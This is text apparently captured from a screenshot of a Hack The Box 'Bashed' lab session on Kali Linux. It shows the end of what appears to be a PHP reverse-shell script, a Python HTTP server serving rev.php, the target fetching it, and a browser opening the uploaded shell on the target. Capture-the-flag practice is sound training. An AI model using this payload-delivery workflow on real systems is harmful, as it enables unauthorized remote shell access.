 Applications Places Firefox ESR Mon 17:16 1
vlad@kali: ~/Desktop/HTB/Bashed
File Edit View Search Terminal Tabs Help
vlad@kali: ~/Desktop/HTB/... vlad@kali: ~/Desktop/HTB/... vlad@kali: ~/Desktop/HTB/...
if (!$daemon) {
print "$string\n";
}
}
?>
vlad@kali:~/Desktop/HTB/Bashed$ python -m SimpleHTTPServer 80
Traceback (most recent call last):
File "/usr/lib/python2.7/runpy.py", line 174, in _run_module_as_main
"__main__", fname, loader, pkg_name)
File "/usr/lib/python2.7/runpy.py", line 72, in _run_code
exec code in run_globals
File "/usr/lib/python2.7/SimpleHTTPServer.py", line 235, in <module>
test()
File "/usr/lib/python2.7/SimpleHTTPServer.py", line 231, in test
BaseHTTPServer.test(HandlerClass, ServerClass)
File "/usr/lib/python2.7/BaseHTTPServer.py", line 606, in test
httpd = ServerClass(server_address, HandlerClass)
File "/usr/lib/python2.7/SocketServer.py", line 420, in __init__
self.server_bind()
File "/usr/lib/python2.7/BaseHTTPServer.py", line 108, in server_bind
SocketServer.TCPServer.server_bind(self)
File "/usr/lib/python2.7/SocketServer.py", line 434, in server_bind
self.socket.bind(self.server_address)
File "/usr/lib/python2.7/socket.py", line 228, in meth
return getattr(self._sock,name)(*args)
socket.error: [Errno 13] Permission denied
vlad@kali:~/Desktop/HTB/Bashed$ sudo python -m SimpleHTTPServer 80
[sudo] password for vlad:
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.68 - - [02/Dec/2019 17:16:25] "GET /rev.php HTTP/1.1" 200 -
^CTraceback (most recent call last):
File "/usr/lib/python2.7/runpy.py", line 174, in _run_module_as_main
"__main__", fname, loader, pkg_name)
File "/usr/lib/python2.7/runpy.py", line 72, in _run_code
exec code in run_globals
File "/usr/lib/python2.7/SimpleHTTPServer.py", line 235, in <module>
test()
File "/usr/lib/python2.7/SimpleHTTPServer.py", line 231, in test
BaseHTTPServer.test(HandlerClass, ServerClass)
File "/usr/lib/python2.7/BaseHTTPServer.py", line 610, in test
httpd.serve_forever()
File "/usr/lib/python2.7/SocketServer.py", line 231, in serve_forever
poll_interval)
File "/usr/lib/python2.7/SocketServer.py", line 150, in _eintr_retry
return func(*args)
KeyboardInterrupt
vlad@kali:~/Desktop/HTB/Bashed$
Mozilla Firefox
10.10.10.68/dev/phpbash.ph 10.10.10.68/uploads/index.h
10.10.10.68/uploads/rev.php
10.10.10.68/uploads/rev.php — Visit
Search for 10.10.10.68/uploads/rev.php with: